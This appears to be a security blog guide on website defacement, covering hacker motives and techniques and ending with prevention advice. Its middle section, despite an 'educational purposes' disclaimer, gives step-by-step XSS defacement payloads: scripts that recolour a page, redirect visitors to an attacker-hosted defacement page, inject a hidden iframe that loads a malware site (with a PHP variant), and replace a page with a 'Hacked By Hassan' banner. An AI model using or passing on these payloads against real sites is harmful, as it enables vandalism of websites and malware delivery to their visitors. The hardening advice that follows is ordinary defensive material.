
The rise of website defacement in today’s digital age has made safeguarding websites critical for businesses and individuals alike. The threat of hackers targeting sites with defacement poses significant risks, including reputational damage, data breaches, and financial losses. It’s crucial to understand their motives and methods to enhance online security effectively. This guide delves into the intricacies of website defacement, explores hacker techniques, and provides prevention strategies. Let’s take steps to secure our digital footprint and protect website integrity.
WHAT IS WEBSITE DEFACEMENT?
Website defacement is when malicious actors make unauthorized changes to a website’s look or content. This might involve replacing the original content with offensive, political, or defamatory material. Hackers often deface websites to get noticed, air grievances, or push their own agendas.
Defacement can damage a website’s reputation, trustworthiness, and user confidence. It can also result in legal issues and financial setbacks for businesses. Recognizing the dangers of defacement and putting strong security measures in place is crucial for safeguarding websites and ensuring a secure online image.
Why Hackers Deface Websites
Hackers deface websites for various reasons. Sometimes, it’s to showcase their skills or gain recognition within the hacker community. Other times, they may hold a grudge against a specific website or organization, using defacement as a form of protest.
Certain hackers use website defacement as a platform to convey messages, voice protests, or highlight important issues. Additionally, some hackers engage in defacement for financial gain, employing tactics like ransomware or extortion.
Understanding these diverse motivations helps website owners enhance their online security and address the risks linked to website defacement
Techniques Used in Website Defacement
Hackers use various techniques to deface websites and cause disruption. Some common method are:
- Cross-Site Scripting (XSS) Attacks: Hackers often use Cross-Site Scripting (XSS) attacks to deface websites. In XSS attacks, malicious code is injected into vulnerable pages. When users visit these pages, the code executes in their browsers, enabling hackers to steal data, alter content, or redirect users to malicious sites.
- SQL Injection (SQLi): SQL Injection (SQLi) is another method hackers use. By exploiting vulnerabilities in web applications, they inject malicious SQL queries. This allows them to manipulate database content, extract data, or modify website elements.
- Brute Force Attacks: Hackers may also conduct Brute Force Attacks. They use automated tools to guess login credentials repeatedly until they gain access to the website’s backend. This method relies on trying various username and password combinations.
- Content Management Systems (CMS) Vulnerabilities: Vulnerabilities in Content Management Systems (CMS), like WordPress or Joomla, are exploited by hackers. These vulnerabilities, often found in plugins, themes, or outdated software versions, allow unauthorized access and content modification.
- Social Engineering Tactics (Phishing): Hackers use social engineering tactics, such as phishing, to trick users into revealing sensitive information. With access gained, hackers can deface websites, steal data, or carry out other malicious actions.
Website defacement using XSS
I’m going to show you how to deface websites that have XSS vulnerabilities. I have some simple methods for defacing XSS-vulnerable sites that I’ll explain step by step. In the past, hackers have defaced Joe Biden’s ‘Vote Joe’ website, the Website of the House of Representatives, and National Security Guard (NSG)’s website. In the same way, hackers have defaced dozens more websites.
Disclaimer: Never exploit the vulnerability of any system. I am just explaining it for educational purposes only. We are not responsible for any misuse. Hacking is illegal, This tutorial is to encourage people to report the bug and not to use it for their profit.
- Changing the Background Color of a Website:
<script>document.body.bgColor="red";</script>
By inserting this script into the URL of the target website, you can change the background color to red or any other color of your choice.
- Changing the Background Image of a Website:
<script>document.body.background="http://your_image.jpg/";</script>
This script allows you to change the background image of the website to an image hosted at the specified URL.
- Defacement Page with Pastehtml: First, upload a defacement page (HTML) to pastehtml.com and obtain the link to your defacement page. When you find an XSS-vulnerable site, inject the following script:
<script>window.location="http://www.pastehtml.com/Your_Defacement_link";</script>
This script redirects the user’s browser to your defacement page hosted on Pastehtml.
Note: This method works only for persistent XSS vulnerabilities.
- Defacing with Iframe Injection: IFrame Injection is a more complex technique where attackers inject malware-containing website links using the IFrame tag and XSS in popular websites. When unsuspecting visitors open the infected page, they are redirected to malware-infected sites, leading to malware being loaded onto their computers.
Here’s an example of Iframe Injection code:
<iframe src="http://malwarewebpages/web.html" width=1 height=1 style="visibility:hidden;position:absolute"></iframe>
For PHP webpages, use:
echo "<iframe src=\"http://malwarewebpages/web.html\" width=1 height=1 style=\"visibility:hidden;position:absolute\"></iframe>";
These methods are just the tip of the iceberg when it comes to website defacement. It’s crucial to note that engaging in unauthorized activities like defacement is illegal and unethical. Always adhere to ethical hacking practices and obtain proper authorization before testing or demonstrating vulnerabilities.
Website Defacement script:
<script>
document.head.innerHTML = `<style>* {
margin: 0;
padding: 0;
}
.hacked {
background: black;
color: lime;
height: 100vh;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
font-size: 3rem;
}</style>`;
document.body.innerHTML = `
<div class="hacked">
<h1>Hacked By Hassan</h1>
</div>
`;
window.addEventListener('click', e => alert('You have been hacked by Hassan'));
</script>Steps to Prevent Website Defacement
1. Implement Strong Authentication:
- Use Strong Passwords: Encourage users and administrators to use complex passwords with a mix of uppercase and lowercase letters, numbers, and special characters.
- Multi-Factor Authentication (MFA): Enable MFA for an additional layer of security, requiring users to verify their identity through a second factor such as a code sent to their phone.
2. Keep Software Updated:
- Regular Updates: Ensure that your website’s content management system (CMS), plugins, themes, and server software are regularly updated with the latest security patches and bug fixes.
- Remove Unused Features: Disable or remove unnecessary features, plugins, or scripts that are not actively used to reduce the attack surface.
3. Secure Code Practices:
- Input Validation: Implement strict input validation to sanitize user inputs and prevent malicious code injection, such as XSS attacks.
- Output Encoding: Encode user-supplied data before displaying it on web pages to prevent script execution and HTML injection.
- Parameterized Queries: Use parameterized queries or prepared statements in database interactions to prevent SQL injection attacks.
4. Web Application Firewalls (WAF):
- Deploy a WAF: Install and configure a Web Application Firewall (WAF) to monitor incoming traffic and block malicious requests that may lead to website defacement or other attacks.
- Set Rules and Policies: Define rules and policies in the WAF to filter and block known attack patterns, such as XSS, SQLi, and directory traversal.
5. Regular Security Audits and Testing:
- Penetration Testing: Conduct regular penetration testing and vulnerability assessments to identify and remediate security weaknesses before they can be exploited by attackers.
- Code Reviews: Perform code reviews of website components, including server-side scripts, client-side scripts, and third-party libraries, to ensure adherence to secure coding practices.
6. Backup and Recovery Plans:
- Regular Backups: Maintain regular backups of your website’s data, files, and configurations. Backups should be kept safely, and restoration processes should be routinely tested.
- Disaster Recovery Plan: Develop a comprehensive disaster recovery plan that outlines steps to recover from website defacement or other security incidents quickly and efficiently.
7. Educate and Train Staff:
- Cybersecurity Awareness: Provide cybersecurity training to website administrators, developers, and staff members. Educate them about common attack vectors, phishing threats, and best practices for maintaining website security.
- Incident Response: Train staff on incident response procedures, including how to recognize and respond to potential website defacement incidents promptly.
CONCLUSION
In conclusion, protecting your website from defacement requires a proactive approach that includes regular security audits, strong authentication practices, staying updated with security patches, and having a response plan in place. By understanding the methods used by hackers and implementing practical preventive measures, you can significantly reduce the risk of website defacement and ensure the security of your online assets.